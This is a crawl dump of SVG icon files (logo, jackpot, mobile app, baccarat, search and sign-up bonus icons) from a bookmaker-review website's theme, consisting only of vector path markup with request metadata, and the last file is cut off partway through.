<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="208" height="24" viewBox="0 0 208 24"><defs><path id="4fl0a" d="M308 34.636a1.264 1.264 0 0 0-.234-.017 3.31 3.31 0 0 0-1.89.597c-.587.397-1.055.947-1.403 1.65v-2.194h-1.152v9.142h1.224V38.13c.252-.737.684-1.317 1.296-1.738.611-.42 1.331-.643 2.159-.667zm-14.523 3.207c.18-.451.426-.847.738-1.186.312-.34.672-.606 1.08-.8a3.03 3.03 0 0 1 1.314-.29c.468 0 .908.097 1.322.29.414.194.777.457 1.09.791.311.334.557.726.737 1.177.18.45.27.928.27 1.432a3.806 3.806 0 0 1-1.008 2.609 3.508 3.508 0 0 1-1.089.79c-.414.193-.854.29-1.322.29a3.17 3.17 0 0 1-1.323-.281 3.29 3.29 0 0 1-1.08-.782 3.871 3.871 0 0 1-.729-1.16 3.74 3.74 0 0 1-.27-1.431c0-.515.09-.999.27-1.45zm5.012 5.78a4.571 4.571 0 0 0 2.439-2.54 4.857 4.857 0 0 0 .342-1.809c0-.644-.117-1.253-.351-1.827a4.773 4.773 0 0 0-.972-1.51 4.687 4.687 0 0 0-1.476-1.037 4.468 4.468 0 0 0-1.862-.386c-.672 0-1.29.128-1.854.386a4.717 4.717 0 0 0-1.466 1.036 4.773 4.773 0 0 0-.972 1.511 4.793 4.793 0 0 0-.351 1.827c0 .633.114 1.236.342 1.81a4.598 4.598 0 0 0 2.43 2.539 4.539 4.539 0 0 0 1.87.377c.685 0 1.311-.126 1.881-.378zm-8.854-.36c.66-.493.991-1.16.991-2.004 0-.386-.078-.714-.234-.983a1.962 1.962 0 0 0-.694-.685 5.045 5.045 0 0 0-1.144-.492 24.13 24.13 0 0 0-1.586-.422 15.97 15.97 0 0 1-1.072-.272 3.423 3.423 0 0 1-.73-.299 1.064 1.064 0 0 1-.414-.395c-.084-.152-.126-.352-.126-.597 0-.293.06-.548.18-.765.12-.216.285-.395.495-.535.21-.141.454-.244.73-.308.276-.064.577-.097.901-.097.54 0 1.06.088 1.559.264.498.176.922.44 1.27.79l.595-.702c-.36-.375-.835-.677-1.424-.905-.588-.228-1.243-.342-1.964-.342-.48 0-.934.058-1.36.175-.427.117-.8.29-1.118.518a2.49 2.49 0 0 0-.756.87 2.55 2.55 0 0 0-.28 1.212c0 .363.063.665.19.905a1.6 1.6 0 0 0 .576.606c.258.164.586.31.982.44.397.128.865.257 1.406.386.468.105.88.208 1.234.307.354.1.649.214.883.343.234.129.412.278.532.448.12.17.18.383.18.64 0 .551-.225.976-.676 1.275-.45.298-1.054.447-1.81.447a4.84 4.84 0 0 1-1.758-.316 6.143 6.143 0 0 1-1.612-.948l-.56.808a5.186 5.186 0 0 0 1.803 1.019 6.686 6.686 0 0 0 2.144.351c1.117 0 2.006-.246 2.667-.738zm-8.485-10.506V31h-1.223v1.757zm0 11.067v-9.152h-1.223v9.152zm-6.73 0l3.815-9.152h-1.188l-3.239 8.046-3.221-8.046h-1.26l3.815 9.152zm-12.534-1.177a3.564 3.564 0 0 1-1.107-.799 3.753 3.753 0 0 1-.738-1.168 3.714 3.714 0 0 1-.27-1.406c0-.468.078-.925.234-1.37a3.7 3.7 0 0 1 .675-1.186 3.444 3.444 0 0 1 1.053-.834c.408-.211.864-.316 1.368-.316.324 0 .654.058.99.175.335.117.65.281.944.492.294.21.555.454.783.73.228.274.402.57.522.886v2.829a1.924 1.924 0 0 1-.387.887 3.28 3.28 0 0 1-.765.72c-.3.205-.62.366-.963.483a2.978 2.978 0 0 1-.962.176c-.492 0-.951-.1-1.377-.299zm3.093.826a4.06 4.06 0 0 0 1.513-1.423v.896c0 .258.108.477.325.659.216.181.468.272.756.272.108 0 .252-.018.433-.053V42.77c-.289 0-.433-.164-.433-.492V31h-1.225v5.586a4.64 4.64 0 0 0-1.441-1.466c-.613-.404-1.315-.606-2.108-.606a3.91 3.91 0 0 0-1.72.377 4.188 4.188 0 0 0-1.351 1.028c-.379.433-.676.94-.892 1.52a5.211 5.211 0 0 0-.324 1.835c0 .621.11 1.215.333 1.783.222.568.531 1.07.928 1.502.396.434.87.782 1.423 1.046a4.13 4.13 0 0 0 1.801.395c.685 0 1.346-.176 1.982-.527zM249.1 38.958l2.61-6.166 2.573 6.166zm-3.257 4.866h1.35l1.637-3.9h5.74l1.656 3.9h1.332l-5.309-12.473h-1.062zm-.468-9.31a.986.986 0 0 0-.19-.018h-.296c-.252 0-.513.05-.783.15-.27.099-.537.242-.8.43a4.54 4.54 0 0 0-.738.657 4.19 4.19 0 0 0-.594.851V34.62h-2.214v9.195h2.412v-5.563c.252-.526.665-.92 1.241-1.184.576-.263 1.23-.4 1.962-.413zm-14.469 3.945a2.51 2.51 0 0 1 .243-.935c.138-.283.315-.524.531-.724.216-.2.465-.356.747-.467.282-.112.585-.168.909-.168.66 0 1.22.209 1.682.626.462.418.723.974.783 1.668zm5.166 4.865c.761-.451 1.316-1.028 1.663-1.73l-2.067-.563c-.156.375-.447.676-.872.905a2.828 2.828 0 0 1-1.357.342c-.312 0-.612-.052-.9-.158a2.394 2.394 0 0 1-1.33-1.177 2.684 2.684 0 0 1-.27-.966h7.282c.024-.094.039-.21.045-.351.006-.14.009-.287.009-.44 0-.62-.111-1.218-.333-1.791a4.392 4.392 0 0 0-.97-1.511 4.738 4.738 0 0 0-1.547-1.037c-.605-.257-1.291-.386-2.058-.386-.767 0-1.46.129-2.077.386a4.726 4.726 0 0 0-1.573 1.046 4.51 4.51 0 0 0-.989 1.528 5.023 5.023 0 0 0-.341 1.853c0 .633.117 1.236.35 1.81.234.574.567 1.077.998 1.51.432.434.953.776 1.564 1.028.612.252 1.295.378 2.05.378 1.054 0 1.962-.225 2.723-.676zm-8.117.5l-3.761-5.288 3.51-3.9h-2.574l-3.78 4.146V31h-2.41v12.824h2.41v-2.74l1.296-1.248 2.736 3.988zm-17.24-1.94a1.246 1.246 0 0 1-.468-.993c0-.422.198-.77.594-1.046.396-.275.906-.413 1.53-.413.312 0 .636.033.971.097.336.064.648.15.936.255v1.054c0 .246-.132.468-.396.667-.204.235-.489.422-.854.563a3.21 3.21 0 0 1-1.161.21c-.456 0-.84-.131-1.152-.395zm2.4 1.694c.6-.28 1.11-.69 1.53-1.23l.054.51c.06.328.214.592.46.79.246.2.597.3 1.054.3.3 0 .654-.042 1.063-.124v-2.002c-.205-.012-.352-.07-.442-.176-.09-.105-.135-.281-.135-.527v-2.864c0-1.23-.375-2.17-1.126-2.82-.75-.65-1.804-.974-3.162-.974-1.405 0-2.714.392-3.927 1.177l.739 1.493c.504-.34.997-.597 1.477-.773a4.27 4.27 0 0 1 1.477-.263c.697 0 1.222.164 1.577.491.354.328.531.797.531 1.406v.527a5.125 5.125 0 0 0-1.072-.299 7.16 7.16 0 0 0-1.234-.105c-.588 0-1.129.073-1.621.22a4.152 4.152 0 0 0-1.27.606 2.78 2.78 0 0 0-.829.94c-.198.368-.297.77-.297 1.203 0 .421.08.808.243 1.16.162.35.387.658.676.922.288.263.63.468 1.026.614.397.147.823.22 1.28.22a4.49 4.49 0 0 0 1.927-.422zm-6.62-5.498a7.43 7.43 0 0 0-.118-1.318 3.402 3.402 0 0 0-.422-1.16 2.313 2.313 0 0 0-.864-.825c-.371-.21-.845-.316-1.42-.316-.756 0-1.427.167-2.014.5-.588.334-1.073.817-1.457 1.45a2.5 2.5 0 0 0-.827-1.388c-.432-.375-1.043-.562-1.835-.562-.779 0-1.471.16-2.077.483a3.559 3.559 0 0 0-1.43 1.379v-1.704h-2.175v9.205h2.41V38.45c.18-.574.482-1.037.908-1.388.425-.352.872-.527 1.34-.527.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41v-5.358c.18-.574.48-1.04.899-1.396.42-.358.87-.536 1.349-.536.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41zm-15.665 5.744l-3.761-5.288 3.509-3.9h-2.574l-3.779 4.146V31h-2.411v12.824h2.411v-2.74l1.296-1.248 2.735 3.988zm-17.843-5.689c.126-.34.3-.633.522-.88.222-.246.483-.44.783-.58.3-.141.624-.211.972-.211a2.33 2.33 0 0 1 1.755.774c.221.246.395.54.521.88.126.34.189.71.189 1.109 0 .41-.063.786-.189 1.126-.126.34-.3.634-.522.88a2.33 2.33 0 0 1-1.754.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.522-.871 3.149 3.149 0 0 1-.189-1.118c0-.399.063-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.548-1.046c.42-.439.743-.945.971-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.768 0-1.458.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.342 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .98 1.52c.426.438.945.787 1.557 1.045.612.257 1.302.386 2.07.386.767 0 1.457-.129 2.069-.386zm-15.251-5.479c.126-.34.3-.633.522-.88.221-.246.482-.44.782-.58.3-.141.624-.211.972-.211s.672.067.972.202c.3.135.56.325.783.572.222.246.396.54.522.88.126.34.189.71.189 1.109 0 .41-.063.786-.19 1.126-.125.34-.3.634-.521.88a2.33 2.33 0 0 1-1.755.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.521-.871 3.149 3.149 0 0 1-.19-1.118c0-.399.064-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.547-1.046c.42-.439.744-.945.972-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.769 0-1.459.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.343 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .981 1.52c.426.438.945.787 1.557 1.045.611.257 1.301.386 2.07.386.767 0 1.457-.129 2.069-.386zm-12.518-10.19c.396 0 .73.141 1 .423.271.282.406.664.406 1.146 0 .493-.147.881-.442 1.163a1.494 1.494 0 0 1-1.072.423h-3.319v-3.155zm1.756 7.361c-.084.2-.198.372-.342.518-.144.147-.315.261-.513.343-.198.082-.41.123-.638.123h-3.69v-3.285h3.816c.215 0 .413.044.593.132.18.087.336.207.468.36.132.152.237.33.315.535.078.205.117.42.117.642 0 .222-.042.433-.126.632zm1.989-2.222c-.426-.545-1.005-.922-1.737-1.133a2.828 2.828 0 0 0 1.368-1.186 3.334 3.334 0 0 0 .26-2.864 3.32 3.32 0 0 0-.584-1.019 2.997 2.997 0 0 0-.918-.729 2.571 2.571 0 0 0-1.206-.28H148v12.472h6.173c.563 0 1.094-.07 1.592-.21.498-.141.936-.346 1.314-.615.378-.27.675-.604.89-1.002.217-.398.325-.86.325-1.388 0-.82-.213-1.502-.64-2.046z"/><path id="4fl0b" d="M120.055 26L115.1 38.686l2.15 6.289 1.157-3.633 4.208-11.216 4.207 11.216h-6.041v3.633h7.2l1.718 4.549h4.664L125.175 26z"/><path id="4fl0d" d="M113.793 35.475c.787-.957.96-1.642.96-3.546 0-2.719-3.024-5.529-5.197-5.529l-9.556.014V49.99l11.51.01c4.074 0 7.377-3.399 7.377-7.497a7.386 7.386 0 0 0-5.094-7.03m-2.917 11.236h-7.264l.006-17.143s7.583-1.889 7.644 3.623c0 0 .182 2.779-2.892 2.779-.039.566.731 2.853 1.162 2.717 5.462-2.305 5.87 3.47 5.87 3.47 0 3.98-4.526 4.554-4.526 4.554"/><linearGradient id="4fl0c" x1="115.1" x2="133.38" y1="37.76" y2="37.76" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28ce7a"/><stop offset="1" stop-color="#0daa5a"/></linearGradient></defs><g><g transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0a"/></g><g transform="translate(-100 -26)"><use fill="url(#4fl0c)" xlink:href="#4fl0b"/></g><g clip-path="url(#clip-56D30C5B-F752-4943-9BF3-23B3BC5A7F3A)" transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0d"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg
body_size: 7180
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_94)">
<path d="M36.25 20.1562H31.0938V18.75C31.0919 18.1938 30.9336 17.6494 30.637 17.1789C30.3403 16.7084 29.9173 16.3308 29.4163 16.0894L30.7231 10.115C31.3479 10.0345 31.9362 9.77554 32.4174 9.36906C32.8987 8.96258 33.2524 8.42588 33.4363 7.82336C33.6201 7.22084 33.6262 6.57808 33.4538 5.97219C33.2814 5.3663 32.9379 4.82301 32.4644 4.40749C31.9909 3.99198 31.4076 3.72189 30.7845 3.62962C30.1614 3.53735 29.5248 3.62683 28.9513 3.88732C28.3777 4.1478 27.8915 4.56823 27.5509 5.09818C27.2104 5.62812 27.0299 6.24506 27.0312 6.875C27.0357 7.03133 27.0514 7.18715 27.0781 7.34125L24.7381 8.57313L22.6187 5.39375C23.0464 4.83105 23.279 4.14427 23.2812 3.4375C23.2812 2.56726 22.9355 1.73266 22.3202 1.11731C21.7048 0.501952 20.8702 0.15625 20 0.15625C19.1298 0.15625 18.2952 0.501952 17.6798 1.11731C17.0645 1.73266 16.7188 2.56726 16.7188 3.4375C16.721 4.14427 16.9536 4.83105 17.3812 5.39375L15.2619 8.57313L12.9219 7.34125C12.9486 7.18715 12.9643 7.03133 12.9688 6.875C12.9717 6.2429 12.7921 5.6234 12.4514 5.09097C12.1107 4.55855 11.6234 4.13586 11.0482 3.87373C10.473 3.61161 9.83438 3.5212 9.20904 3.61338C8.58369 3.70556 7.99828 3.9764 7.52319 4.39334C7.04809 4.81028 6.70354 5.35558 6.53096 5.96367C6.35837 6.57175 6.3651 7.21675 6.55034 7.8211C6.73557 8.42546 7.09143 8.96344 7.57512 9.37038C8.05881 9.77732 8.64974 10.0359 9.27688 10.115L10.5838 16.0894C10.0827 16.3308 9.65967 16.7084 9.36303 17.1789C9.06639 17.6494 8.9081 18.1938 8.90625 18.75V20.1562H3.75C2.79723 20.1574 1.88382 20.5364 1.21011 21.2101C0.536406 21.8838 0.157408 22.7972 0.15625 23.75V36.25C0.157408 37.2028 0.536406 38.1162 1.21011 38.7899C1.88382 39.4636 2.79723 39.8426 3.75 39.8438H36.25C37.2028 39.8426 38.1162 39.4636 38.7899 38.7899C39.4636 38.1162 39.8426 37.2028 39.8438 36.25V23.75C39.8426 22.7972 39.4636 21.8838 38.7899 21.2101C38.1162 20.5364 37.2028 20.1574 36.25 20.1562ZM30.3125 5.78125C30.5288 5.78125 30.7403 5.8454 30.9202 5.96558C31.1 6.08576 31.2402 6.25658 31.323 6.45644C31.4058 6.6563 31.4274 6.87621 31.3852 7.08838C31.343 7.30055 31.2389 7.49543 31.0859 7.6484C30.9329 7.80136 30.738 7.90553 30.5259 7.94773C30.3137 7.98994 30.0938 7.96828 29.8939 7.88549C29.6941 7.80271 29.5233 7.66252 29.4031 7.48266C29.2829 7.30279 29.2188 7.09132 29.2188 6.875C29.2191 6.58502 29.3344 6.30701 29.5395 6.10197C29.7445 5.89692 30.0225 5.78158 30.3125 5.78125ZM20 2.34375C20.2163 2.34375 20.4278 2.4079 20.6077 2.52808C20.7875 2.64826 20.9277 2.81908 21.0105 3.01894C21.0933 3.2188 21.1149 3.43871 21.0727 3.65088C21.0305 3.86305 20.9264 4.05793 20.7734 4.2109C20.6204 4.36386 20.4255 4.46803 20.2134 4.51023C20.0012 4.55244 19.7813 4.53078 19.5814 4.44799C19.3816 4.36521 19.2108 4.22502 19.0906 4.04516C18.9704 3.86529 18.9063 3.65382 18.9062 3.4375C18.9066 3.14752 19.0219 2.86951 19.227 2.66447C19.432 2.45942 19.71 2.34408 20 2.34375ZM11.905 9.28125L15.1156 10.9687C15.355 11.0946 15.6326 11.1273 15.8947 11.0606C16.1568 10.9939 16.3849 10.8325 16.535 10.6075L19.2006 6.6075C19.7234 6.75418 20.2766 6.75418 20.7994 6.6075L23.465 10.6075C23.6151 10.8325 23.8432 10.9939 24.1053 11.0606C24.3674 11.1273 24.645 11.0946 24.8844 10.9687L28.095 9.28125C28.2461 9.42152 28.4101 9.54709 28.585 9.65625L27.2444 15.7812H12.7556L11.415 9.6525C11.5898 9.54354 11.7539 9.41818 11.905 9.27813V9.28125ZM11.0938 18.75C11.0941 18.5429 11.1765 18.3444 11.3229 18.1979C11.4694 18.0515 11.6679 17.9691 11.875 17.9688H28.125C28.3321 17.9691 28.5306 18.0515 28.6771 18.1979C28.8235 18.3444 28.9059 18.5429 28.9062 18.75V20.1562H11.0938V18.75ZM9.6875 7.96875C9.47118 7.96875 9.25971 7.9046 9.07984 7.78442C8.89998 7.66424 8.75979 7.49342 8.67701 7.29356C8.59422 7.0937 8.57256 6.87379 8.61477 6.66162C8.65697 6.44945 8.76114 6.25457 8.9141 6.1016C9.06707 5.94864 9.26195 5.84447 9.47412 5.80227C9.68629 5.76006 9.9062 5.78172 10.1061 5.86451C10.3059 5.94729 10.4767 6.08748 10.5969 6.26734C10.7171 6.44721 10.7812 6.65868 10.7812 6.875C10.7809 7.16498 10.6656 7.44299 10.4605 7.64803C10.2555 7.85308 9.97748 7.96842 9.6875 7.96875ZM12.6562 37.6562H3.75C3.37714 37.6559 3.01965 37.5077 2.756 37.244C2.49235 36.9804 2.34408 36.6229 2.34375 36.25V23.75C2.34408 23.3771 2.49235 23.0196 2.756 22.756C3.01965 22.4923 3.37714 22.3441 3.75 22.3438H12.6562V37.6562ZM25.1562 37.6562H14.8438V22.3438H25.1562V37.6562ZM37.6562 36.25C37.6559 36.6229 37.5077 36.9804 37.244 37.244C36.9804 37.5077 36.6229 37.6559 36.25 37.6562H27.3438V22.3438H36.25C36.6229 22.3441 36.9804 22.4923 37.244 22.756C37.5077 23.0196 37.6559 23.3771 37.6562 23.75V36.25Z" fill="#28CE7A"/>
<path d="M18.125 27.3438H20.105L17.1469 33.2606C17.0198 33.5197 17.0002 33.8186 17.0925 34.092C17.1847 34.3655 17.3813 34.5914 17.6394 34.7205C17.8975 34.8497 18.1962 34.8716 18.4704 34.7814C18.7445 34.6913 18.972 34.4965 19.1031 34.2394L22.8531 26.7394C22.9367 26.5726 22.9763 26.3873 22.968 26.201C22.9598 26.0146 22.904 25.8335 22.8059 25.6748C22.7079 25.5161 22.5709 25.3852 22.4079 25.2944C22.245 25.2036 22.0615 25.1561 21.875 25.1563H18.125C17.9813 25.1562 17.8391 25.1844 17.7063 25.2393C17.5736 25.2943 17.453 25.3748 17.3514 25.4764C17.2498 25.578 17.1693 25.6986 17.1143 25.8313C17.0594 25.9641 17.0312 26.1063 17.0313 26.25C17.0312 26.3937 17.0594 26.5359 17.1143 26.6687C17.1693 26.8014 17.2498 26.922 17.3514 27.0236C17.453 27.1252 17.5736 27.2057 17.7063 27.2607C17.8391 27.3156 17.9813 27.3438 18.125 27.3438Z" fill="#28CE7A"/>
<path d="M34.375 25.1563H30.625C30.4813 25.1562 30.3391 25.1844 30.2063 25.2393C30.0736 25.2943 29.953 25.3748 29.8514 25.4764C29.7498 25.578 29.6693 25.6986 29.6143 25.8313C29.5594 25.9641 29.5312 26.1063 29.5313 26.25C29.5312 26.3937 29.5594 26.5359 29.6143 26.6687C29.6693 26.8014 29.7498 26.922 29.8514 27.0236C29.953 27.1252 30.0736 27.2057 30.2063 27.2607C30.3391 27.3156 30.4813 27.3438 30.625 27.3438H32.605L29.6469 33.2606C29.5198 33.5197 29.5002 33.8186 29.5925 34.092C29.6847 34.3655 29.8813 34.5914 30.1394 34.7205C30.3975 34.8497 30.6962 34.8716 30.9704 34.7814C31.2445 34.6913 31.472 34.4965 31.6031 34.2394L35.3531 26.7394C35.4367 26.5726 35.4763 26.3873 35.468 26.201C35.4598 26.0146 35.404 25.8335 35.3059 25.6748C35.2079 25.5161 35.0709 25.3852 34.9079 25.2944C34.745 25.2036 34.5615 25.1561 34.375 25.1563Z" fill="#28CE7A"/>
<path d="M5.625 27.3438H7.605L4.64688 33.2606C4.51976 33.5197 4.5002 33.8186 4.59246 34.092C4.68472 34.3655 4.88132 34.5914 5.13942 34.7205C5.39753 34.8497 5.69621 34.8716 5.97038 34.7814C6.24455 34.6913 6.47198 34.4965 6.60312 34.2394L10.3531 26.7394C10.4367 26.5726 10.4763 26.3873 10.468 26.201C10.4598 26.0146 10.404 25.8335 10.3059 25.6748C10.2079 25.5161 10.0709 25.3852 9.90793 25.2944C9.74498 25.2036 9.56152 25.1561 9.375 25.1563H5.625C5.48134 25.1562 5.33908 25.1844 5.20634 25.2393C5.07361 25.2943 4.953 25.3748 4.85142 25.4764C4.74984 25.578 4.66928 25.6986 4.61434 25.8313C4.5594 25.9641 4.53117 26.1063 4.53125 26.25C4.53117 26.3937 4.5594 26.5359 4.61434 26.6687C4.66928 26.8014 4.74984 26.922 4.85142 27.0236C4.953 27.1252 5.07361 27.2057 5.20634 27.2607C5.33908 27.3156 5.48134 27.3438 5.625 27.3438Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_94">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg
body_size: 815
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26" height="42" viewBox="0 0 26 42"><defs><path id="tdmia" d="M263.4 1652.849v-4.955h20.057v4.955c0 .604-.49 1.102-1.102 1.102h-17.853c-.604 0-1.102-.49-1.102-1.102zm1.102-34.849h17.861c.604 0 1.102.49 1.102 1.102v2.09H263.4v-2.09c0-.612.498-1.102 1.102-1.102zm-1.102 5.192h20.057v22.71H263.4zm22.065 29.657v-33.747a3.106 3.106 0 0 0-3.102-3.102h-17.861a3.106 3.106 0 0 0-3.102 3.102v33.755a3.106 3.106 0 0 0 3.102 3.102h17.861a3.118 3.118 0 0 0 3.102-3.11z"/><path id="tdmib" d="M275.461 1650h-4.057a1.003 1.003 0 1 0 0 2.008h4.057a1.003 1.003 0 1 0 0-2.008z"/></defs><g><g transform="translate(-260 -1615)"><g><use fill="#28ce7a" xlink:href="#tdmia"/><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-miterlimit="50" stroke-width=".5" xlink:href="#tdmia"/></g><g><use fill="#28ce7a" xlink:href="#tdmib"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg
body_size: 3705
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.00005 5H35.0001C36.6165 5 37.9269 6.31041 37.9269 7.92681V16.934C37.9269 26.8304 29.83 35.0357 19.9337 34.9998C10.0635 34.9642 2.07324 26.9518 2.07324 17.0732V7.92681C2.07324 6.31048 3.38365 5 5.00005 5Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2317 17.0732H5C5 25.3441 11.7285 32.0733 20 32.0733C24.1356 32.0733 27.8856 30.3911 30.6017 27.675C33.3178 24.9589 35 21.2089 35 17.0733H29.7682" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20 32.0732V26.8415" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.6068 27.6801C30.2156 27.2889 27.3015 24.3748 26.9072 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.39355 27.6801C9.78474 27.2889 12.6989 24.3748 13.0931 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2314 17.0732C10.2314 22.4691 14.6054 26.8415 19.9997 26.8415C22.6968 26.8415 25.1393 25.7484 26.907 23.9805C28.6749 22.2127 29.768 19.7703 29.768 17.0732" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.2193 16.7074H13.7803V19.6342H26.2193V16.7074Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.3414 5V11.5853C31.3414 12.7977 30.3585 13.7805 29.1463 13.7805H10.1218C8.90953 13.7805 7.92676 12.7977 7.92676 11.5853V5" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.317 10.8537C13.1252 10.8537 13.7804 10.1985 13.7804 9.39026C13.7804 8.58202 13.1252 7.92682 12.317 7.92682C11.5087 7.92682 10.8535 8.58202 10.8535 9.39026C10.8535 10.1985 11.5087 10.8537 12.317 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.7803 9.39026C13.7803 8.58202 14.4355 7.92682 15.2437 7.92682C16.052 7.92682 16.7071 8.58202 16.7071 9.39026C16.7071 10.1985 16.0519 10.8537 15.2437 10.8537C14.4355 10.8537 13.7803 10.1985 13.7803 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.1705 10.8537C18.9787 10.8537 19.6339 10.1985 19.6339 9.39026C19.6339 8.58202 18.9787 7.92682 18.1705 7.92682C17.3622 7.92682 16.707 8.58202 16.707 9.39026C16.707 10.1985 17.3622 10.8537 18.1705 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.0972 10.8537C21.9055 10.8537 22.5607 10.1985 22.5607 9.39026C22.5607 8.58202 21.9055 7.92682 21.0972 7.92682C20.289 7.92682 19.6338 8.58202 19.6338 9.39026C19.6338 10.1985 20.289 10.8537 21.0972 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.5605 9.39026C22.5605 8.58202 23.2158 7.92682 24.024 7.92682C24.8322 7.92682 25.4874 8.58202 25.4874 9.39026C25.4874 10.1985 24.8322 10.8537 24.024 10.8537C23.2157 10.8537 22.5605 10.1985 22.5605 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.9507 10.8537C27.759 10.8537 28.4142 10.1985 28.4142 9.39026C28.4142 8.58202 27.759 7.92682 26.9507 7.92682C26.1425 7.92682 25.4873 8.58202 25.4873 9.39026C25.4873 10.1985 26.1425 10.8537 26.9507 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg
body_size: 434
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="bo1ia" d="M325.586 115.652c-3.354 0-6.08-2.724-6.08-6.071 0-3.348 2.726-6.075 6.08-6.075 3.35 0 6.08 2.727 6.08 6.075 0 3.347-2.73 6.07-6.08 6.07zm8.752 1.626l-2.886-2.884A7.588 7.588 0 0 0 325.585 102a7.586 7.586 0 1 0 0 15.171 7.546 7.546 0 0 0 4.806-1.715l2.885 2.88a.75.75 0 0 0 1.062-1.058z"/></defs><g><g transform="translate(-318 -102)"><use fill="#989ba1" xlink:href="#bo1ia"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg
body_size: 1696
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="v60ta" d="M655.943 1528.405l-8.01 9.801a5.872 5.872 0 0 1-4.706 2.377H632.79c-2.647 0-4.83-.384-7.174-1.043v-8.952l.814-.717a5.915 5.915 0 0 1 7.8 0c1 .88 2.288 1.358 3.597 1.358h5.4a1.17 1.17 0 0 1 0 2.339h-8.307a1.17 1.17 0 0 0 0 2.338h9.091c.966 0 1.898-.404 2.559-1.11l7.556-7.858.006-.007.007-.007c.717-.77 2.025-.266 2.025.797 0 .248-.077.484-.221.684zm-20.895-8.947v8.088a8.256 8.256 0 0 0-4.716-1.47 8.256 8.256 0 0 0-4.716 1.47v-8.088zm-11.77-5.769c0-.644.524-1.169 1.168-1.169h10.602v4.6h-11.77zm9.267-8.35a2.39 2.39 0 0 1 2.12 1.255l1.94 3.588h-4.057c-.9 0-1.692-.478-2.12-1.28-.883-1.65.328-3.563 2.117-3.563zm7.18 7.181v16.37h-1.894c-.15 0-.298-.01-.444-.032v-16.338h2.338zm2.49-5.924a2.388 2.388 0 0 1 2.003-1.255c1.847-.085 3.13 1.875 2.229 3.562a2.37 2.37 0 0 1-2.117 